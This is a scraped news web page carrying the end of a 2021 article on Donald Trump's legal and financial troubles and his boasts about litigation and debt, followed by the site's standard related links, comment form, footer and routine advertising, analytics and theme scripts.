https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Mr. Trump has regularly bragged about his competence. Donald Trump asked of himself on the 2016 campaign trail that anyone knows more about litigation than Donald Trump? And exclaimed he is like a Ph.D. in litigation.</p>
<p>In 2016, Trump said CBS&#8217; Norah O&#8217;Donnell that he is the king of debt and is excellent with debt. Nobody knows debt better than him. Trump has made a fortune by using debt, and if things do not work out, he renegotiates the debt. Moreover, He meant that it is a smart thing, not a stupid one.</p>
<p>The factual question about Mr. Trump&#8217;s future is whether he can make it unscathed to the next general election in 2024. And indeed, that is a very open question right here and now.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/united-states/former-trump-official-marks-meadows-jan-5-e-mail-indicated-national-guard-on-standby-to-protect-pro-donald-trump-people.html"     class="crp_link post-10135"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/MEADOW2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Former Trump Official Marks Meadows Jan. 5 e-mail Indicated National Guard on Standby to “protect pro-Donald Trump People" style="" title="Former Trump Official Marks Meadows 5th January e-mail Indicated National Guard on Standby to “protect pro-Donald Trump People" srcset="https://planetnews.com/wp-content/uploads/2021/12/MEADOW2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/MEADOW2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/MEADOW2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/MEADOW2-100x70.jpg 100w" /></figure><span class="crp_title">Former Trump Official Marks Meadows 5th January&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/trumps-first-wife-ivana-trump-died-at-73.html"     class="crp_link post-11583"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/07/Ivana-Trump-an-ex-wife-of-former-US-President-Donald-Trump-dies-at-73-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Donald Trump’s First Wife, Ivana Trump, Died at 73" style="" title="Donald Trump’s First Wife, Ivana Trump, Died at 73" srcset="https://planetnews.com/wp-content/uploads/2022/07/Ivana-Trump-an-ex-wife-of-former-US-President-Donald-Trump-dies-at-73-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/07/Ivana-Trump-an-ex-wife-of-former-US-President-Donald-Trump-dies-at-73-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/07/Ivana-Trump-an-ex-wife-of-former-US-President-Donald-Trump-dies-at-73-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/07/Ivana-Trump-an-ex-wife-of-former-US-President-Donald-Trump-dies-at-73-2-100x70.jpg 100w" /></figure><span class="crp_title">Donald Trump’s First Wife, Ivana Trump, Died at 73</span></a></li><li><a href="https://planetnews.com/2020-presidential-election/obama-criticized-trump-over-covid-19.html"     class="crp_link post-5771"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/10/Obama-criticized-Donald-Trump-over-COVID-19-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Barack Obama criticized Donald Trump over Coronavirus" style="" title="Obama criticized Donald Trump over COVID-19" srcset="https://planetnews.com/wp-content/uploads/2020/10/Obama-criticized-Donald-Trump-over-COVID-19-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/10/Obama-criticized-Donald-Trump-over-COVID-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/10/Obama-criticized-Donald-Trump-over-COVID-19-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/10/Obama-criticized-Donald-Trump-over-COVID-19-100x70.jpg 100w" /></figure><span class="crp_title">Obama criticized Donald Trump over COVID-19</span></a></li><li><a href="https://planetnews.com/updates/united-states/u-s-justice-department-says-ok-to-release-of-donald-trumps-tax-returns.html"     class="crp_link post-8687"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/Trump-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="U.S. Justice Department Says OK To Release of Donald Trump’s Tax Returns" style="" title="U.S. Justice Department Says OK To Release of Donald Trump’s Tax Returns" srcset="https://planetnews.com/wp-content/uploads/2021/07/Trump-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Trump-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/Trump-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Trump-100x70.jpg 100w" /></figure><span class="crp_title">U.S. Justice Department Says OK To Release of Donald&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/in-donald-trumps-january-6-recast-rioters-become-warlike-heroes.html"     class="crp_link post-8587"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/In-Trumps-Jan.-6-recast-attackers-become-martyrs-heroes-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Hate is Love, Violence is Peace, Capitol Rioters Became Warlike- Heroes" style="" title="In Donald Trump’s January 6 recast, Rioters Become Warlike-Heroes" srcset="https://planetnews.com/wp-content/uploads/2021/07/In-Trumps-Jan.-6-recast-attackers-become-martyrs-heroes-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/In-Trumps-Jan.-6-recast-attackers-become-martyrs-heroes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/In-Trumps-Jan.-6-recast-attackers-become-martyrs-heroes-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/In-Trumps-Jan.-6-recast-attackers-become-martyrs-heroes-100x70.jpg 100w" /></figure><span class="crp_title">In Donald Trump’s January 6 recast, Rioters Become&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/jan-6-panel-and-trump-are-now-locked-in-a-comprehensive-battle.html"     class="crp_link post-10241"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/Trump-and-the-January-6-committee-are-now-locked-in-a-full-on-confrontation-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="January 6 Panel and Donald Trump Are Now Locked in a Comprehensive Battle" style="" title="January 6 Panel and Donald Trump Are Now Locked in a Comprehensive Battle" srcset="https://planetnews.com/wp-content/uploads/2021/12/Trump-and-the-January-6-committee-are-now-locked-in-a-full-on-confrontation-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Trump-and-the-January-6-committee-are-now-locked-in-a-full-on-confrontation-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/Trump-and-the-January-6-committee-are-now-locked-in-a-full-on-confrontation-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Trump-and-the-January-6-committee-are-now-locked-in-a-full-on-confrontation-2-100x70.jpg 100w" /></figure><span class="crp_title">January 6 Panel and Donald Trump Are Now Locked in a&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fdonald-trumps-legal-and-financial-troubles-are-still-very-serious.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Donald+Trump%E2%80%99s+legal+and+financial+troubles+are+still+very+serious&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fdonald-trumps-legal-and-financial-troubles-are-still-very-serious.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html&amp;media=https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg&description=Talking about Donald Trump&#039;s future, people almost always focus on whether he will run for the White House race in 2024." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Donald+Trump%E2%80%99s+legal+and+financial+troubles+are+still+very+serious %0A%0A https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2021-02-19T08:50:14+00:00"><meta itemprop="dateModified" content="2021-02-19T16:39:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="Donald Trump&#039;s legal and financial troubles are still very serious"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 697d3ac67aae9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"12e4697b7d","url":"https:\/\/planetnews.com\/updates\/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769814726 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rrxC-PgJoYtvW3K6sGUY5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819737439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>